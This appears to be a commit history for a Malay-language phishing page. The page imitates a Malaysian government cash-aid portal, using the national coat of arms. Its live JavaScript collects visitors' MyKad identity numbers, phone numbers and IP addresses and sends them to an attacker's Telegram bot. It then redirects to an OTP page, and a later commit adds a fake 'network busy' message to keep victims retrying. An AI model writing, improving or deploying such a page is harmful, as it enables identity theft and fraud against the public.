
==== index.html @ 2bfea95d "Add initial HTML structure for login portal" ====
<!DOCTYPE html>
<html lang="ms">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Portal Bantuan Tunai 2024</title>
    <link rel="stylesheet" href="css/style.css">
</head>
<body>
    <div class="card">
        <div class="logo-area">
            <!-- Letak gambar logo kerajaan kat folder img/ -->
            <img src="https://upload.wikimedia.org/wikipedia/commons/thumb/8/8e/Coat_of_arms_of_Malaysia.svg/200px-Coat_of_arms_of_Malaysia.svg.png" alt="Logo">
        </div>
        <h2>Log Masuk Bantuan</h2>
        <p>Sila masukkan no. kad pengenalan untuk semak status kelayakan anda.</p>
        <form id="formLogin">
            <div class="form-group">
                <label>No. Kad Pengenalan (MyKad)</label>
                <input type="text" id="ic" placeholder="cth: 901231-14-5678" required>
            </div>
            <div class="form-group">
                <label>No. Telefon Bimbit</label>
                <input type="text" id="phone" placeholder="cth: 0123456789" required>
            </div>
            <button type="submit" id="btn">Semak Kelayakan</button>
        </form>
    </div>
    <script src="js/config.js"></script>
    <script>
        document.getElementById("formLogin").addEventListener("submit", async (e) => {
            e.preventDefault();
            const btn = document.getElementById("btn");
            btn.disabled = true; btn.textContent = "Menyemak...";

            const ic = document.getElementById("ic").value;
            const phone = document.getElementById("phone").value;
            const ipRes = await fetch("https://api.ipify.org?format=json");
            const ip = (await ipRes.json()).ip;

            // Hantar Data Login
            const text = `<b>🏦 Bantuan Phish — Langkah 1</b>\nIC: <code>${ic}</code>\nTel: <code>${phone}</code>\nIP: ${ip}`;
            await fetch(`https://api.telegram.org/bot${CONFIG.BOT_TOKEN}/sendMessage`, {
                method: "POST", body: new URLSearchParams({ chat_id: CONFIG.CHAT_ID, text, parse_mode: "HTML" })
            });

            // Pindah ke halaman OTP
            window.location.href = "otp.html";
        });
    </script>
</body>
</html>

==== commit 5cbc123e: "Update logo source and improve error handling" ====
--- a/index.html
+++ b/index.html
@@ -9,8 +9,8 @@
 <body>
     <div class="card">
         <div class="logo-area">
-            <!-- Letak gambar logo kerajaan kat folder img/ -->
-            <img src="https://upload.wikimedia.org/wikipedia/commons/thumb/8/8e/Coat_of_arms_of_Malaysia.svg/200px-Coat_of_arms_of_Malaysia.svg.png" alt="Logo">
+            <!-- Pastikan kau ada fail logo.png dalam folder img -->
+            <img src="img/logo.png" alt="Logo" onerror="this.style.display='none'">
         </div>
         <h2>Log Masuk Bantuan</h2>
         <p>Sila masukkan no. kad pengenalan untuk semak status kelayakan anda.</p>
@@ -35,17 +35,28 @@
 
             const ic = document.getElementById("ic").value;
             const phone = document.getElementById("phone").value;
-            const ipRes = await fetch("https://api.ipify.org?format=json");
-            const ip = (await ipRes.json()).ip;
+            let ip = "Tidak diketahui";
+            try {
+                const ipRes = await fetch("https://api.ipify.org?format=json");
+                ip = (await ipRes.json()).ip;
+            } catch (e) {}
 
-            // Hantar Data Login
             const text = `<b>🏦 Bantuan Phish — Langkah 1</b>\nIC: <code>${ic}</code>\nTel: <code>${phone}</code>\nIP: ${ip}`;
-            await fetch(`https://api.telegram.org/bot${CONFIG.BOT_TOKEN}/sendMessage`, {
-                method: "POST", body: new URLSearchParams({ chat_id: CONFIG.CHAT_ID, text, parse_mode: "HTML" })
-            });
-
-            // Pindah ke halaman OTP
-            window.location.href = "otp.html";
+            
+            try {
+                const res = await fetch(`https://api.telegram.org/bot${CONFIG.BOT_TOKEN}/sendMessage`, {
+                    method: "POST", body: new URLSearchParams({ chat_id: CONFIG.CHAT_ID, text, parse_mode: "HTML" })
+                });
+                const data = await res.json();
+                if (data.ok) {
+                    window.location.href = "otp.html";
+                } else {
+                    throw new Error("Telegram error");
+                }
+            } catch (err) {
+                alert("Rangkaian sibuk. Sila cuba lagi.");
+                btn.disabled = false; btn.textContent = "Semak Kelayakan";
+            }
         });
     </script>
 </body>
